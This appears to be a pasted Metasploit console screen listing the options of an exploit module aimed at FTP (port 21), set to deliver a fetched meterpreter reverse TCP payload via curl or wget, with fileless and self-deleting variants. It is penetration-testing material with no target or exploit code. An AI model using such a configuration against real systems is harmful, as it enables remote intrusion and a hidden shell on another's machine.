 Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/linux/http/x86/meterpreter_reverse_tcp):
Name Current Setting Required Description
EXTENSIONS no Comma-separate list of extensions to load
FETCH_COMMAND CURL yes Command to fetch payload (Accepted: CURL, FTP, GET, TFTP, TNFTP, WGET)
FETCH_DELETE false yes Attempt to delete the binary after execution
FETCH_FILELESS none yes Attempt to run payload without touching disk by using anonymous handles, requires Linux ≥3.17 (for Python variant also Python ≥3.8, tested shells are sh, bash, zsh) (Accepted: none, pytho
n3.8+, shell-search, shell)
FETCH_SRVHOST no Local IP to use for serving payload
FETCH_SRVPORT 8080 yes Local port to use for serving payload
FETCH_URIPATH no Local URI to use for serving payload
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
st_resources
KALI
When FETCH_COMMAND is one of CURL,GET,WGET:
Name Current Setting Required Description
FETCH_PIPE false yes Host both the binary payload and the command so it can be piped directly to the shell.
When FETCH_FILELESS is none:
Name Current Setting Required Description
FETCH_FILENAME QOzXovxdRE no Name to use on remote system when storing payload; cannot contain spaces or slashes
FETCH_WRITABLE_DIR ./ yes Remote writable dir to store payload; cannot contain spaces
Exploit target:
Id Name
-- ----
0 Linux/Unix Command
View the full module info with the info, or info -d command.